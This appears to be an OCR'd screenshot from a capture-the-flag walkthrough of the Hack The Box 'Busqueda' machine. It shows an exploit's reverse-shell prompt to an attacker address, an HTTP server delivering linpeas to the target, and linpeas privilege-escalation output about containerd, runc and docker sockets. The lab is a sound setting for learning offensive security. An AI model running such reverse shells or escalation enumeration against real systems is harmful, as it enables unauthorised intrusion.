 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
╔══════════╣ Checking if containerd(ctr) is available [1493/5834]
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/containerd-ctr-privilege-escalation
ctr was found in /usr/bin/ctr, you may be able to escalate privileges with it
ctr: failed to dial "/run/containerd/containerd.sock": connection error: desc = "transport: error while dialing: dial unix /run/containerd/contain
erd.sock: connect: permission denied"
╔══════════╣ Checking if runc is available
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/runc-privilege-escalation
runc was found in /usr/sbin/runc, you may be able to escalate privileges with it
╔══════════╣ Searching docker files (limit 70)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation
lrwxrwxrwx 1 root root 33 Dec 21  2022 /etc/systemd/system/sockets.target.wants/docker.socket -> /lib/systemd/system/docker.socket
-rw-r--r-- 1 root root 175 Jan  3  2023 /usr/lib/systemd/system/docker.socket
-rw-r--r-- 1 root root 477 Jun 15  2022 /usr/local/lib/node_modules/pm2/node_modules/@pm2/io/docker-compose.yml
-rw-r--r-- 1 root root 0 Dec 21  2022 /var/lib/systemd/deb-systemd-helper-enabled/sockets.target.wants/docker.socket
╔══════════╣ Analyzing Postfix Files (limit 70)
-rw-r--r-- 1 root root 813 Feb  2  2020 /snap/core20/1822/usr/share/bash-completion/completions/postfix
-rw-r--r-- 1 root root 761 Nov 15  2021 /usr/share/bash-completion/completions/postfix
╔══════════╣ Analyzing DNS Files (limit 70)
-rw-r--r-- 1 root root 826 Nov 15  2021 /usr/share/bash-completion/completions/bind
-rw-r--r-- 1 root root 826 Nov 15  2021 /usr/share/bash-completion/completions/bind
[busqueda]0:main* 1:zsh- "openlearnsec" 07:29 26-Aug-24